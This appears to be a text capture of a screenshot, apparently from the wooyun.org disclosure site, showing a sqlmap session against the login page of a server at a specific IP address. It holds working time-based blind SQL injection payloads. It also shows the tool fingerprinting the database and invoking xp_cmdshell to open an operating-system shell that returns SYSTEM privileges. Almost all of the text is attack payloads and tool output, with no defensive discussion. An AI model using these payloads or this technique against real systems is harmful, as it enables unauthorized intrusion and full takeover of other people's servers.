 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://222.240.193.173:80/l...
WAITFOR DELAY '0:0:5';-- AND 'bWkq'='bWkq&txt_password=123123
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwtOTU1Nzc1MDQ4OztsPEJ0bk9LOz4+mcy5RK0UyetqCBsygB3yNSd
Nfh4=&txt_add=222.240.193.173/login.aspx&BtnOK.x=26&BtnOK.y=13&txt_username=wa'
WAITFOR DELAY '0:0:5'-- AND 'RitM'='RitM&txt_password=123123
---
[23:42:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:42:12] [INFO] testing if current user is DBA
[23:42:12] [INFO] read from file 'F:\soft\inj\sqlmap\output\222.240.193.173\sess
ion': 1, 1, 1, 1, 1
[23:42:21] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[23:42:23] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[23:42:23] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:42:23] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[23:42:29] [INFO] the SQL query used returns 1 entries
[23:42:30] [INFO] retrieved: "nt authority\\system\r\n"
'ommand standard output:    'nt authority\system
os-shell>
www.wooyun.org